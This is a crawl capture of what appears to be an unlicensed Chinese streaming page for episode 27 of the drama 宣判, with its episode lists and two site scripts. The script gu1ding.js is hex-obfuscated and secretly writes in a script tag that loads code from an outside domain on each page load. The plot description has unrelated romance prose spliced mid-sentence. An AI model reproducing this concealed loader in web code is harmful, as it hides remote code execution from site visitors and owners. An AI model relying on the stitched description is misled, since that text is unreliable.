

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://nmdj.cc/SE/123453-5-26.html
body_size: 6741
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml"><head><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta name="viewport" content="width=device-width, initial-scale=0.75,minimum-scale=0.75,maximum-scale=0.75"><title>宣判第27集在线观看-高清视频</title><meta name="keywords" content="宣判第27集在线观看" /><meta name="description" content="宣判第27集剧情介绍以及免费在线观看" /><link rel="stylesheet" href="/templets/Xjianjie/images/phone.css" /><script type="text/javascript" src="/404.js"></script><script>var sitePath='';</script><script src="/js/play.js"></script><script>var playn='宣判', playp='第27集';</script></head><body><div class="box"><a href="/" class="l logo"><img src="/templets/Xjianjie/images/logo.png" alt="高清视频" /></a><div class="search r"><form action="/search.php" method="post" class="box"><input type="text" name="searchword" class="searchword" value="" /><input type="submit" class="submit" value="" /></form></div></div><div class="nav"><ul><li class="n"><a href="/">首页</a></li><li class="n"><a href="/NL/1.html">电影</a></li><li class="n"><a href="/NL/2.html">剧集</a></li><li class="n"><a href="/NL/3.html">动漫</a></li><li class="n"><a href="/NL/4.html">综艺</a></li></ul></div><div class="bt"></div><div class="list-nav"><strong>电影：</strong><div class="list-type"><a href="/NL/5.html">动作片</a><a href="/NL/6.html">喜剧片</a><a href="/NL/7.html">爱情片</a><a href="/NL/8.html">科幻片</a><a href="/NL/9.html">恐怖片</a><a href="/NL/10.html">剧情片</a><a href="/NL/11.html">战争片</a><a href="/NL/12.html">纪录片</a><a href="/NL/13.html">大电影</a><a href="/NL/14.html">动画片</a><a href="/NL/26.html">福利片</a><a href="/NL/27.html">解说</a></div></div><div class="list-nav"><strong>剧集：</strong><div class="list-type"><a href="/NL/16.html">国产剧</a><a href="/NL/17.html">网剧</a><a href="/NL/18.html">港剧</a><a href="/NL/19.html">台剧</a><a href="/NL/20.html">日剧</a><a href="/NL/21.html">韩剧</a><a href="/NL/22.html">美剧</a><a href="/NL/23.html">英剧</a><a href="/NL/24.html">泰剧</a><a href="/NL/25.html">海外剧</a></div></div><div class="list-nav"><strong>解说：</strong><div class="list-type"></div></div><div class="list-nav"><strong>其他：</strong><div class="list-type"><a href="/NL/3.html">动漫</a><a href="/NL/4.html">综艺</a><script type="text/javascript" src="/ll.js"></script></div></div><div class="box"><script type="text/javascript" src="/gu1ding.js"></script></div><div class="box"><h5>正在播放：<a href="/GM/123453.html" title="宣判">宣判</a> 第27集</h5><div class="t_line"></div></div><div class="player"><script>var vid="123453";var vfrom="5";var vpart="26"; var now=unescape("https%3A%2F%2Fwww.iqiyi.com%2Fv_mrxzkki3n0.html");var pn="qiyi";var next=unescape("https%3A%2F%2Fwww.iqiyi.com%2Fv_13k9a4r9szc.html");var prePage="/SE/123453-5-25.html";var nextPage="/SE/123453-5-27.html";</script>因政策原因，版权方要求此视频已下架，请支持正版！ 或使用手机播放！-  高清视频</div><a id="play"> </a> <div class="box p15"><h5>看看云</h5><div class="t_line"><p>无需安装任何插件，即可快速播放</p></div><div class="playlist"><ul><li id="30"><a title="第01集" href="/SE/123453-3-0.html" target="_self">第01集</a></li><li id="31"><a title="第02集" href="/SE/123453-3-1.html" target="_self">第02集</a></li><li id="32"><a title="第03集" href="/SE/123453-3-2.html" target="_self">第03集</a></li><li id="33"><a title="第04集" href="/SE/123453-3-3.html" target="_self">第04集</a></li><li id="34"><a title="第05集" href="/SE/123453-3-4.html" target="_self">第05集</a></li><li id="35"><a title="第06集" href="/SE/123453-3-5.html" target="_self">第06集</a></li><li id="36"><a title="第07集" href="/SE/123453-3-6.html" target="_self">第07集</a></li><li id="37"><a title="第08集" href="/SE/123453-3-7.html" target="_self">第08集</a></li><li id="38"><a title="第09集" href="/SE/123453-3-8.html" target="_self">第09集</a></li><li id="39"><a title="第10集" href="/SE/123453-3-9.html" target="_self">第10集</a></li><li id="310"><a title="第11集" href="/SE/123453-3-10.html" target="_self">第11集</a></li><li id="311"><a title="第12集" href="/SE/123453-3-11.html" target="_self">第12集</a></li><li id="312"><a title="第13集" href="/SE/123453-3-12.html" target="_self">第13集</a></li><li id="313"><a title="第14集" href="/SE/123453-3-13.html" target="_self">第14集</a></li><li id="314"><a title="第15集" href="/SE/123453-3-14.html" target="_self">第15集</a></li><li id="315"><a title="第16集" href="/SE/123453-3-15.html" target="_self">第16集</a></li><li id="316"><a title="第17集" href="/SE/123453-3-16.html" target="_self">第17集</a></li><li id="317"><a title="第18集" href="/SE/123453-3-17.html" target="_self">第18集</a></li><li id="318"><a title="第19集" href="/SE/123453-3-18.html" target="_self">第19集</a></li><li id="319"><a title="第20集" href="/SE/123453-3-19.html" target="_self">第20集</a></li><li id="320"><a title="第21集" href="/SE/123453-3-20.html" target="_self">第21集</a></li><li id="321"><a title="第22集" href="/SE/123453-3-21.html" target="_self">第22集</a></li><li id="322"><a title="第23集" href="/SE/123453-3-22.html" target="_self">第23集</a></li><li id="323"><a title="第24集" href="/SE/123453-3-23.html" target="_self">第24集</a></li><li id="324"><a title="第25集" href="/SE/123453-3-24.html" target="_self">第25集</a></li><li id="325"><a title="第26集" href="/SE/123453-3-25.html" target="_self">第26集</a></li><li id="326"><a title="第27集" href="/SE/123453-3-26.html" target="_self">第27集</a></li><li id="327"><a title="第28集" href="/SE/123453-3-27.html" target="_self">第28集</a></li><li id="328"><a title="第29集" href="/SE/123453-3-28.html" target="_self">第29集</a></li><li id="329"><a title="第30集" href="/SE/123453-3-29.html" target="_self">第30集</a></li><li id="330"><a title="第31集" href="/SE/123453-3-30.html" target="_self">第31集</a></li><li id="331"><a title="第32集" href="/SE/123453-3-31.html" target="_self">第32集</a></li><li id="332"><a title="第32集" href="/SE/123453-3-32.html" target="_self">第32集</a></li><li id="333"><a title="第33集" href="/SE/123453-3-33.html" target="_self">第33集</a></li><li id="334"><a title="第34集" href="/SE/123453-3-34.html" target="_self">第34集</a></li><li id="335"><a title="第35集" href="/SE/123453-3-35.html" target="_self">第35集</a></li><li id="336"><a title="第36集" href="/SE/123453-3-36.html" target="_self">第36集</a></li><li id="337"><a title="第37集" href="/SE/123453-3-37.html" target="_self">第37集</a></li><li id="338"><a title="第38集" href="/SE/123453-3-38.html" target="_self">第38集</a></li><li id="339"><a title="第39集" href="/SE/123453-3-39.html" target="_self">第39集</a></li><li id="340"><a title="第40集" href="/SE/123453-3-40.html" target="_self">第40集</a></li><li id="341"><a title="第41集" href="/SE/123453-3-41.html" target="_self">第41集</a></li><li id="342"><a title="第42集" href="/SE/123453-3-42.html" target="_self">第42集</a></li></ul></div></div>
<div class="box p15"><h5>优酷云</h5><div class="t_line"><p>无需安装任何插件，即可快速播放</p></div><div class="playlist"><ul><li id="20"><a title="第1集" href="/SE/123453-2-0.html" target="_self">第1集</a></li><li id="21"><a title="第2集" href="/SE/123453-2-1.html" target="_self">第2集</a></li><li id="22"><a title="第3集" href="/SE/123453-2-2.html" target="_self">第3集</a></li><li id="23"><a title="第4集" href="/SE/123453-2-3.html" target="_self">第4集</a></li><li id="24"><a title="第5集" href="/SE/123453-2-4.html" target="_self">第5集</a></li><li id="25"><a title="第6集" href="/SE/123453-2-5.html" target="_self">第6集</a></li><li id="26"><a title="第7集" href="/SE/123453-2-6.html" target="_self">第7集</a></li><li id="27"><a title="第8集" href="/SE/123453-2-7.html" target="_self">第8集</a></li><li id="28"><a title="第9集" href="/SE/123453-2-8.html" target="_self">第9集</a></li><li id="29"><a title="第10集" href="/SE/123453-2-9.html" target="_self">第10集</a></li><li id="210"><a title="第11集" href="/SE/123453-2-10.html" target="_self">第11集</a></li><li id="211"><a title="第12集" href="/SE/123453-2-11.html" target="_self">第12集</a></li><li id="212"><a title="第13集" href="/SE/123453-2-12.html" target="_self">第13集</a></li><li id="213"><a title="第14集" href="/SE/123453-2-13.html" target="_self">第14集</a></li><li id="214"><a title="第15集" href="/SE/123453-2-14.html" target="_self">第15集</a></li><li id="215"><a title="第16集" href="/SE/123453-2-15.html" target="_self">第16集</a></li><li id="216"><a title="第17集" href="/SE/123453-2-16.html" target="_self">第17集</a></li><li id="217"><a title="第18集" href="/SE/123453-2-17.html" target="_self">第18集</a></li><li id="218"><a title="第19集" href="/SE/123453-2-18.html" target="_self">第19集</a></li><li id="219"><a title="第20集" href="/SE/123453-2-19.html" target="_self">第20集</a></li><li id="220"><a title="第21集" href="/SE/123453-2-20.html" target="_self">第21集</a></li><li id="221"><a title="第22集" href="/SE/123453-2-21.html" target="_self">第22集</a></li><li id="222"><a title="第23集" href="/SE/123453-2-22.html" target="_self">第23集</a></li><li id="223"><a title="第24集" href="/SE/123453-2-23.html" target="_self">第24集</a></li><li id="224"><a title="第25集" href="/SE/123453-2-24.html" target="_self">第25集</a></li><li id="225"><a title="第26集" href="/SE/123453-2-25.html" target="_self">第26集</a></li><li id="226"><a title="第27集" href="/SE/123453-2-26.html" target="_self">第27集</a></li><li id="227"><a title="第28集" href="/SE/123453-2-27.html" target="_self">第28集</a></li><li id="228"><a title="第29集" href="/SE/123453-2-28.html" target="_self">第29集</a></li><li id="229"><a title="第30集" href="/SE/123453-2-29.html" target="_self">第30集</a></li><li id="230"><a title="第31集" href="/SE/123453-2-30.html" target="_self">第31集</a></li><li id="231"><a title="第32集" href="/SE/123453-2-31.html" target="_self">第32集</a></li><li id="232"><a title="第33集" href="/SE/123453-2-32.html" target="_self">第33集</a></li><li id="233"><a title="第34集" href="/SE/123453-2-33.html" target="_self">第34集</a></li><li id="234"><a title="第35集" href="/SE/123453-2-34.html" target="_self">第35集</a></li><li id="235"><a title="第36集" href="/SE/123453-2-35.html" target="_self">第36集</a></li><li id="236"><a title="第37集" href="/SE/123453-2-36.html" target="_self">第37集</a></li><li id="237"><a title="第38集" href="/SE/123453-2-37.html" target="_self">第38集</a></li><li id="238"><a title="第39集" href="/SE/123453-2-38.html" target="_self">第39集</a></li><li id="239"><a title="第40集" href="/SE/123453-2-39.html" target="_self">第40集</a></li><li id="240"><a title="第41集" href="/SE/123453-2-40.html" target="_self">第41集</a></li><li id="241"><a title="第42集" href="/SE/123453-2-41.html" target="_self">第42集</a></li></ul></div></div>
<div class="box p15"><h5>m3u8</h5><div class="t_line"><p>无需安装任何插件，即可快速播放</p></div><div class="playlist"><ul><li id="10"><a title="第01集" href="/SE/123453-1-0.html" target="_self">第01集</a></li><li id="11"><a title="第02集" href="/SE/123453-1-1.html" target="_self">第02集</a></li><li id="12"><a title="第03集" href="/SE/123453-1-2.html" target="_self">第03集</a></li><li id="13"><a title="第04集" href="/SE/123453-1-3.html" target="_self">第04集</a></li><li id="14"><a title="第05集" href="/SE/123453-1-4.html" target="_self">第05集</a></li><li id="15"><a title="第06集" href="/SE/123453-1-5.html" target="_self">第06集</a></li><li id="16"><a title="第07集" href="/SE/123453-1-6.html" target="_self">第07集</a></li><li id="17"><a title="第08集" href="/SE/123453-1-7.html" target="_self">第08集</a></li><li id="18"><a title="第09集" href="/SE/123453-1-8.html" target="_self">第09集</a></li><li id="19"><a title="第10集" href="/SE/123453-1-9.html" target="_self">第10集</a></li><li id="110"><a title="第11集" href="/SE/123453-1-10.html" target="_self">第11集</a></li><li id="111"><a title="第12集" href="/SE/123453-1-11.html" target="_self">第12集</a></li><li id="112"><a title="第13集" href="/SE/123453-1-12.html" target="_self">第13集</a></li><li id="113"><a title="第14集" href="/SE/123453-1-13.html" target="_self">第14集</a></li><li id="114"><a title="第15集" href="/SE/123453-1-14.html" target="_self">第15集</a></li><li id="115"><a title="第16集" href="/SE/123453-1-15.html" target="_self">第16集</a></li><li id="116"><a title="第17集" href="/SE/123453-1-16.html" target="_self">第17集</a></li><li id="117"><a title="第18集" href="/SE/123453-1-17.html" target="_self">第18集</a></li><li id="118"><a title="第19集" href="/SE/123453-1-18.html" target="_self">第19集</a></li><li id="119"><a title="第20集" href="/SE/123453-1-19.html" target="_self">第20集</a></li><li id="120"><a title="第21集" href="/SE/123453-1-20.html" target="_self">第21集</a></li><li id="121"><a title="第22集" href="/SE/123453-1-21.html" target="_self">第22集</a></li><li id="122"><a title="第23集" href="/SE/123453-1-22.html" target="_self">第23集</a></li><li id="123"><a title="第24集" href="/SE/123453-1-23.html" target="_self">第24集</a></li><li id="124"><a title="第25集" href="/SE/123453-1-24.html" target="_self">第25集</a></li><li id="125"><a title="第26集" href="/SE/123453-1-25.html" target="_self">第26集</a></li><li id="126"><a title="第27集" href="/SE/123453-1-26.html" target="_self">第27集</a></li><li id="127"><a title="第28集" href="/SE/123453-1-27.html" target="_self">第28集</a></li><li id="128"><a title="第29集" href="/SE/123453-1-28.html" target="_self">第29集</a></li><li id="129"><a title="第30集" href="/SE/123453-1-29.html" target="_self">第30集</a></li><li id="130"><a title="第31集" href="/SE/123453-1-30.html" target="_self">第31集</a></li><li id="131"><a title="第32集" href="/SE/123453-1-31.html" target="_self">第32集</a></li><li id="132"><a title="第33集" href="/SE/123453-1-32.html" target="_self">第33集</a></li><li id="133"><a title="第34集" href="/SE/123453-1-33.html" target="_self">第34集</a></li><li id="134"><a title="第35集" href="/SE/123453-1-34.html" target="_self">第35集</a></li><li id="135"><a title="第36集" href="/SE/123453-1-35.html" target="_self">第36集</a></li><li id="136"><a title="第37集" href="/SE/123453-1-36.html" target="_self">第37集</a></li><li id="137"><a title="第38集" href="/SE/123453-1-37.html" target="_self">第38集</a></li><li id="138"><a title="第39集" href="/SE/123453-1-38.html" target="_self">第39集</a></li><li id="139"><a title="第40集" href="/SE/123453-1-39.html" target="_self">第40集</a></li><li id="140"><a title="第41集" href="/SE/123453-1-40.html" target="_self">第41集</a></li><li id="141"><a title="第42集" href="/SE/123453-1-41.html" target="_self">第42集</a></li></ul></div></div>
<div class="box p15"><h5>云播</h5><div class="t_line"><p>无需安装任何插件，即可快速播放</p></div><div class="playlist"><ul><li id="00"><a title="第01集" href="/SE/123453-0-0.html" target="_self">第01集</a></li><li id="01"><a title="第02集" href="/SE/123453-0-1.html" target="_self">第02集</a></li><li id="02"><a title="第03集" href="/SE/123453-0-2.html" target="_self">第03集</a></li><li id="03"><a title="第04集" href="/SE/123453-0-3.html" target="_self">第04集</a></li><li id="04"><a title="第05集" href="/SE/123453-0-4.html" target="_self">第05集</a></li><li id="05"><a title="第06集" href="/SE/123453-0-5.html" target="_self">第06集</a></li><li id="06"><a title="第07集" href="/SE/123453-0-6.html" target="_self">第07集</a></li><li id="07"><a title="第08集" href="/SE/123453-0-7.html" target="_self">第08集</a></li><li id="08"><a title="第09集" href="/SE/123453-0-8.html" target="_self">第09集</a></li><li id="09"><a title="第10集" href="/SE/123453-0-9.html" target="_self">第10集</a></li><li id="010"><a title="第11集" href="/SE/123453-0-10.html" target="_self">第11集</a></li><li id="011"><a title="第12集" href="/SE/123453-0-11.html" target="_self">第12集</a></li><li id="012"><a title="第13集" href="/SE/123453-0-12.html" target="_self">第13集</a></li><li id="013"><a title="第14集" href="/SE/123453-0-13.html" target="_self">第14集</a></li><li id="014"><a title="第15集" href="/SE/123453-0-14.html" target="_self">第15集</a></li><li id="015"><a title="第16集" href="/SE/123453-0-15.html" target="_self">第16集</a></li><li id="016"><a title="第17集" href="/SE/123453-0-16.html" target="_self">第17集</a></li><li id="017"><a title="第18集" href="/SE/123453-0-17.html" target="_self">第18集</a></li><li id="018"><a title="第19集" href="/SE/123453-0-18.html" target="_self">第19集</a></li><li id="019"><a title="第20集" href="/SE/123453-0-19.html" target="_self">第20集</a></li><li id="020"><a title="第21集" href="/SE/123453-0-20.html" target="_self">第21集</a></li><li id="021"><a title="第22集" href="/SE/123453-0-21.html" target="_self">第22集</a></li><li id="022"><a title="第23集" href="/SE/123453-0-22.html" target="_self">第23集</a></li><li id="023"><a title="第24集" href="/SE/123453-0-23.html" target="_self">第24集</a></li><li id="024"><a title="第25集" href="/SE/123453-0-24.html" target="_self">第25集</a></li><li id="025"><a title="第26集" href="/SE/123453-0-25.html" target="_self">第26集</a></li><li id="026"><a title="第27集" href="/SE/123453-0-26.html" target="_self">第27集</a></li><li id="027"><a title="第28集" href="/SE/123453-0-27.html" target="_self">第28集</a></li><li id="028"><a title="第29集" href="/SE/123453-0-28.html" target="_self">第29集</a></li><li id="029"><a title="第30集" href="/SE/123453-0-29.html" target="_self">第30集</a></li><li id="030"><a title="第31集" href="/SE/123453-0-30.html" target="_self">第31集</a></li><li id="031"><a title="第32集" href="/SE/123453-0-31.html" target="_self">第32集</a></li><li id="032"><a title="第33集" href="/SE/123453-0-32.html" target="_self">第33集</a></li><li id="033"><a title="第34集" href="/SE/123453-0-33.html" target="_self">第34集</a></li><li id="034"><a title="第35集" href="/SE/123453-0-34.html" target="_self">第35集</a></li><li id="035"><a title="第36集" href="/SE/123453-0-35.html" target="_self">第36集</a></li><li id="036"><a title="第37集" href="/SE/123453-0-36.html" target="_self">第37集</a></li><li id="037"><a title="第38集" href="/SE/123453-0-37.html" target="_self">第38集</a></li><li id="038"><a title="第39集" href="/SE/123453-0-38.html" target="_self">第39集</a></li><li id="039"><a title="第40集" href="/SE/123453-0-39.html" target="_self">第40集</a></li><li id="040"><a title="第41集" href="/SE/123453-0-40.html" target="_self">第41集</a></li><li id="041"><a title="第42集" href="/SE/123453-0-41.html" target="_self">第42集</a></li></ul></div></div>
<div class="box p15"><h5>爱奇艺</h5><div class="t_line"><p>无需安装任何插件，即可快速播放</p></div><div class="playlist"><ul><li id="50"><a title="第1集" href="/SE/123453-5-0.html" target="_self">第1集</a></li><li id="51"><a title="第2集" href="/SE/123453-5-1.html" target="_self">第2集</a></li><li id="52"><a title="第3集" href="/SE/123453-5-2.html" target="_self">第3集</a></li><li id="53"><a title="第4集" href="/SE/123453-5-3.html" target="_self">第4集</a></li><li id="54"><a title="第5集" href="/SE/123453-5-4.html" target="_self">第5集</a></li><li id="55"><a title="第6集" href="/SE/123453-5-5.html" target="_self">第6集</a></li><li id="56"><a title="第7集" href="/SE/123453-5-6.html" target="_self">第7集</a></li><li id="57"><a title="第8集" href="/SE/123453-5-7.html" target="_self">第8集</a></li><li id="58"><a title="第9集" href="/SE/123453-5-8.html" target="_self">第9集</a></li><li id="59"><a title="第10集" href="/SE/123453-5-9.html" target="_self">第10集</a></li><li id="510"><a title="第11集" href="/SE/123453-5-10.html" target="_self">第11集</a></li><li id="511"><a title="第12集" href="/SE/123453-5-11.html" target="_self">第12集</a></li><li id="512"><a title="第13集" href="/SE/123453-5-12.html" target="_self">第13集</a></li><li id="513"><a title="第14集" href="/SE/123453-5-13.html" target="_self">第14集</a></li><li id="514"><a title="第15集" href="/SE/123453-5-14.html" target="_self">第15集</a></li><li id="515"><a title="第16集" href="/SE/123453-5-15.html" target="_self">第16集</a></li><li id="516"><a title="第17集" href="/SE/123453-5-16.html" target="_self">第17集</a></li><li id="517"><a title="第18集" href="/SE/123453-5-17.html" target="_self">第18集</a></li><li id="518"><a title="第19集" href="/SE/123453-5-18.html" target="_self">第19集</a></li><li id="519"><a title="第20集" href="/SE/123453-5-19.html" target="_self">第20集</a></li><li id="520"><a title="第21集" href="/SE/123453-5-20.html" target="_self">第21集</a></li><li id="521"><a title="第22集" href="/SE/123453-5-21.html" target="_self">第22集</a></li><li id="522"><a title="第23集" href="/SE/123453-5-22.html" target="_self">第23集</a></li><li id="523"><a title="第24集" href="/SE/123453-5-23.html" target="_self">第24集</a></li><li id="524"><a title="第25集" href="/SE/123453-5-24.html" target="_self">第25集</a></li><li id="525"><a title="第26集" href="/SE/123453-5-25.html" target="_self">第26集</a></li><li class=" playon" id="526"><a title="第27集" href="/SE/123453-5-26.html" target="_self">第27集</a></li><li id="527"><a title="第28集" href="/SE/123453-5-27.html" target="_self">第28集</a></li><li id="528"><a title="第29集" href="/SE/123453-5-28.html" target="_self">第29集</a></li><li id="529"><a title="第30集" href="/SE/123453-5-29.html" target="_self">第30集</a></li><li id="530"><a title="第31集" href="/SE/123453-5-30.html" target="_self">第31集</a></li><li id="531"><a title="第32集" href="/SE/123453-5-31.html" target="_self">第32集</a></li><li id="532"><a title="第33集" href="/SE/123453-5-32.html" target="_self">第33集</a></li><li id="533"><a title="第34集" href="/SE/123453-5-33.html" target="_self">第34集</a></li><li id="534"><a title="第35集" href="/SE/123453-5-34.html" target="_self">第35集</a></li><li id="535"><a title="第36集" href="/SE/123453-5-35.html" target="_self">第36集</a></li><li id="536"><a title="第37集" href="/SE/123453-5-36.html" target="_self">第37集</a></li><li id="537"><a title="第38集" href="/SE/123453-5-37.html" target="_self">第38集</a></li><li id="538"><a title="第39集" href="/SE/123453-5-38.html" target="_self">第39集</a></li><li id="539"><a title="第40集" href="/SE/123453-5-39.html" target="_self">第40集</a></li><li id="540"><a title="第41集" href="/SE/123453-5-40.html" target="_self">第41集</a></li><li id="541"><a title="第42集" href="/SE/123453-5-41.html" target="_self">第42集</a></li></ul></div></div>
<div class="box p15"><h5>优酷</h5><div class="t_line"><p>无需安装任何插件，即可快速播放</p></div><div class="playlist"><ul><li id="40"><a title="第1集" href="/SE/123453-4-0.html" target="_self">第1集</a></li><li id="41"><a title="第2集" href="/SE/123453-4-1.html" target="_self">第2集</a></li><li id="42"><a title="第3集" href="/SE/123453-4-2.html" target="_self">第3集</a></li><li id="43"><a title="第4集" href="/SE/123453-4-3.html" target="_self">第4集</a></li><li id="44"><a title="第5集" href="/SE/123453-4-4.html" target="_self">第5集</a></li><li id="45"><a title="第6集" href="/SE/123453-4-5.html" target="_self">第6集</a></li><li id="46"><a title="第7集" href="/SE/123453-4-6.html" target="_self">第7集</a></li><li id="47"><a title="第8集" href="/SE/123453-4-7.html" target="_self">第8集</a></li><li id="48"><a title="第9集" href="/SE/123453-4-8.html" target="_self">第9集</a></li><li id="49"><a title="第10集" href="/SE/123453-4-9.html" target="_self">第10集</a></li><li id="410"><a title="第11集" href="/SE/123453-4-10.html" target="_self">第11集</a></li><li id="411"><a title="第12集" href="/SE/123453-4-11.html" target="_self">第12集</a></li><li id="412"><a title="第13集" href="/SE/123453-4-12.html" target="_self">第13集</a></li><li id="413"><a title="第14集" href="/SE/123453-4-13.html" target="_self">第14集</a></li><li id="414"><a title="第15集" href="/SE/123453-4-14.html" target="_self">第15集</a></li><li id="415"><a title="第16集" href="/SE/123453-4-15.html" target="_self">第16集</a></li><li id="416"><a title="第17集" href="/SE/123453-4-16.html" target="_self">第17集</a></li><li id="417"><a title="第18集" href="/SE/123453-4-17.html" target="_self">第18集</a></li><li id="418"><a title="第19集" href="/SE/123453-4-18.html" target="_self">第19集</a></li><li id="419"><a title="第20集" href="/SE/123453-4-19.html" target="_self">第20集</a></li><li id="420"><a title="第21集" href="/SE/123453-4-20.html" target="_self">第21集</a></li><li id="421"><a title="第22集" href="/SE/123453-4-21.html" target="_self">第22集</a></li><li id="422"><a title="第23集" href="/SE/123453-4-22.html" target="_self">第23集</a></li><li id="423"><a title="第24集" href="/SE/123453-4-23.html" target="_self">第24集</a></li><li id="424"><a title="第25集" href="/SE/123453-4-24.html" target="_self">第25集</a></li><li id="425"><a title="第26集" href="/SE/123453-4-25.html" target="_self">第26集</a></li><li id="426"><a title="第27集" href="/SE/123453-4-26.html" target="_self">第27集</a></li><li id="427"><a title="第28集" href="/SE/123453-4-27.html" target="_self">第28集</a></li><li id="428"><a title="第29集" href="/SE/123453-4-28.html" target="_self">第29集</a></li><li id="429"><a title="第30集" href="/SE/123453-4-29.html" target="_self">第30集</a></li><li id="430"><a title="第31集" href="/SE/123453-4-30.html" target="_self">第31集</a></li><li id="431"><a title="第32集" href="/SE/123453-4-31.html" target="_self">第32集</a></li><li id="432"><a title="第33集" href="/SE/123453-4-32.html" target="_self">第33集</a></li><li id="433"><a title="第34集" href="/SE/123453-4-33.html" target="_self">第34集</a></li><li id="434"><a title="第35集" href="/SE/123453-4-34.html" target="_self">第35集</a></li><li id="435"><a title="第36集" href="/SE/123453-4-35.html" target="_self">第36集</a></li><li id="436"><a title="第37集" href="/SE/123453-4-36.html" target="_self">第37集</a></li><li id="437"><a title="第38集" href="/SE/123453-4-37.html" target="_self">第38集</a></li><li id="438"><a title="第39集" href="/SE/123453-4-38.html" target="_self">第39集</a></li><li id="439"><a title="第40集" href="/SE/123453-4-39.html" target="_self">第40集</a></li><li id="440"><a title="第41集" href="/SE/123453-4-40.html" target="_self">第41集</a></li><li id="441"><a title="第42集" href="/SE/123453-4-41.html" target="_self">第42集</a></li></ul></div></div>
<div class="box p15"><h5>宣判</h5><div class="t_line mb"><p></p></div><div class="intro"><h1>正义法官冲破黑暗/42集全</h1><div>导演：国建勇</div><div>主演：王千源 蓝盈莹 严宽 张丰毅 姚安濂</div><div><p>年份：2023</p><p>语言：国语</p></div><div><p>类型：国产剧</p><p>地区：大陆</p></div><div>更新：2024-06-04 22:47</div></div></div><div class="box p15"><div class="description">齐州市中级人民FA院副院长齐衡，刚上任就接手了案情复杂的“渔船刹女孩漂亮的脸上微泛出红润，露出了一丝难以觉察的笑容。任何女孩，听到这样动听的话，都不会感到不愉快。男子却用这轻音乐般的赞美，使自己再向她靠近一步。至少不会有敌意，只要男子再勇敢一些，也许相互之间就会有进一步的沟通--大胆地向她靠近了。人案”，从幸存者证词中抽丝剥茧发现漏洞，成功查明郑夺刹人事实。齐衡的儿子齐伦在电视上看到郑夺，认出郑..</div></div><div class="foot">高清视频 https://www.nmdj.cc<p>郑重声明</p><p>高清视频所有电影电视剧资源来自互联网公开渠道,均为网友上传交流学习</p><p>高清视频不提供影片资源存储，也不参与录制、上传</p><p>版权均归原影视公司所有,如有侵犯版权,请联系我们,我们将立即删除</p><p>特此立声明感谢合作</p><p>xxxxxx#protonmail.com</p></div><script type="text/javascript" src="/t1j.js"></script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://nmdj.cc/gu1ding.js
body_size: 275
content:
window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]["\x77\x72\x69\x74\x65"]('\x3c\x73\x63\x72\x69\x70\x74 \x73\x72\x63\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x64\x6f\x75\x62\x61\x6e\x7a\x6f\x75\x2e\x63\x6f\x6d\x2f\x73\x65\x61\x72\x63\x68\x67\x75\x2e\x6a\x73\x22\x3e\x3c\x2f\x73\x63\x72\x69\x70\x74\x3e')

--- FILE ---
content_type: application/javascript
request_url: https://nmdj.cc/js/play.js
body_size: 1006
content:
var playerw='100%';//电脑端播放器宽度
var playerh='540';//电脑端播放器高度
var mplayerw='100%';//手机端播放器宽度
var mplayerh='340';//手机端播放器高度
var adsPage="/js/loading.html";//视频播放前广告页路径
var adsTime=5;//视频播放前广告时间，单位秒
var jxAname="路线①";
var jxBname="路线②";
var jxCname="路线③";
var jxDname="路线④";
var jxEname="路线⑤";
var jxFname="路线①";
var jxGname="P2P②";
var jxHname="兼容③";
var jxIname="路线④";
var jxJname="路线⑤";
var jxMname="路线①";
var jxNname="路线②";
var jxAapi="https://z1.m1907.top/?jx=";
var jxBapi="https://www.jie131415.com/parse/?url=";
var jxCapi="https://www.jie131415.com/parse/?url=";
var jxDapi="https://www.jiexinsi.com/parse/?url=";
var jxEapi="https://www.jiexinsi.com/parse/?url=";
var jxFapi="https://www.jiexinsi.com/dplayer/m3u8.html?v=";
var jxGapi="https://www.jie131415.com/P2Pm3u8/?url=";
var jxHapi="https://www.jie131415.com/wjplayer/?url=";
var jxIapi="https://www.jie131415.com/parse/?url=";
var jxJapi="https://www.jie131415.com/dplayer/m3u8.html?v=";
var jxMapi="https://www.jie131415.com/parse/?url=";
var jxNapi="https://www.jie131415.com/parse/?url=";
var forcejx="no";
var unforcejx="yunpan#swf#iframe#url#xigua#ffhd#jjvod";
var unforcejxARR = unforcejx.split('#');


function contains(arr, obj) {  
    var i = arr.length;  
    while (i--) {  
        if (arr[i] === obj) {  
            return true;  
        }  
    }  
    return false;  
}

function IsPC() {
    var userAgentInfo = navigator.userAgent;
    var Agents = ["Android", "iPhone",
                "SymbianOS", "Windows Phone",
                "iPad", "iPod"];
    var flag = true;
    for (var v = 0; v < Agents.length; v++) {
        if (userAgentInfo.indexOf(Agents[v]) > 0) {
            flag = false;
            break;
        }
    }
    return flag;
}
 
var flag = IsPC(); //true为PC端，false为手机端
if(flag==false)
{
	playerw=mplayerw;
	playerh=mplayerh;
}